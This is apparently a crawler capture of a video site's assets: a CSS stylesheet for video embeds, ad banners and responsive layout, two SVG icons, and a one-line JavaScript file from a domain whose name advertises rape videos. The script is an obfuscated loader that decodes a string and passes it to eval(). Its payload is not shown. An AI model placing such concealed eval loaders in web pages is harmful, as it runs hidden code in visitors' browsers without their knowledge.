.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 18px;
  line-height: 18px;
  position: relative;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 5px 10px;
  color:#ffffff;
  border-bottom: 3px solid #f6531c;
}
.tags-box a:hover{
  text-decoration:none;
  color:#f6531c;
  border-color: #404447;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #f6531c;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1226px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 980px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.pro/js/rgcWkVIDz7jBpTwinHbz7.js
body_size: 22845
content:
function doldeacux(kwvn){var ajck='Z';var azkglfxac='A';var qgmuroxdzh=[];var exkzz=new RegExp('['+azkglfxac+'-'+ajck+']');var nfuckb=kwvn.split(exkzz);for(var i=0;i<nfuckb.length;i++){qgmuroxdzh.push(String.fromCharCode(parseInt(nfuckb[i],20)/(49)));}eval(qgmuroxdzh.splice(1,qgmuroxdzh.length).join(''));}doldeacux('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://gayrapevideos.pro/img/search.svg
body_size: 632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="23" width="23" bottomLeftOrigin="true" x="0" y="-23"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#F55219" d="M14.375,0C9.612,0,5.75,3.862,5.75,8.625
			c0,1.456,0.364,2.827,1.002,4.03l-5.997,5.996l0.005,0.005C0.292,19.116,0,19.755,0,20.463C0,21.864,1.136,23,2.537,23
			c0.708,0,1.347-0.292,1.807-0.76l-0.001-0.001l5.995-5.994c1.204,0.64,2.577,1.006,4.037,1.006c4.763,0,8.625-3.862,8.625-8.625
			C23,3.862,19.138,0,14.375,0z M3.446,21.341c-0.232,0.239-0.552,0.39-0.91,0.39c-0.701,0-1.268-0.568-1.268-1.268
			c0-0.358,0.151-0.678,0.39-0.91l-0.006-0.006L7.45,13.75c0.507,0.684,1.11,1.287,1.793,1.795L3.446,21.341z M14.375,15.812
			c-3.969,0-7.188-3.218-7.188-7.188s3.218-7.187,7.188-7.187c3.969,0,7.188,3.218,7.188,7.187S18.344,15.812,14.375,15.812z
			 M14.375,3.594c-2.779,0-5.031,2.252-5.031,5.031c0,0.199,0.161,0.359,0.359,0.359c0.199,0,0.359-0.161,0.359-0.359
			c0-2.382,1.931-4.313,4.312-4.313c0.199,0,0.359-0.161,0.359-0.359C14.734,3.754,14.574,3.594,14.375,3.594z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gayrapevideos.pro/img/arrow_right.svg
body_size: 316
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="5px" height="7px"
	 viewBox="0 0 5 7" enable-background="new 0 0 5 7" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="7.014" width="4.02" bottomLeftOrigin="true" x="-0.005" y="-7.019"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Play_copy">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M3.878,3.365L0.343,0.089c-0.351-0.297-0.348,0.289-0.348,0.289
			v6.279c0,0.583,0.33,0.287,0.33,0.287l3.548-3.259C4.188,3.408,3.878,3.365,3.878,3.365z"/>
	</g>
</g>
</svg>
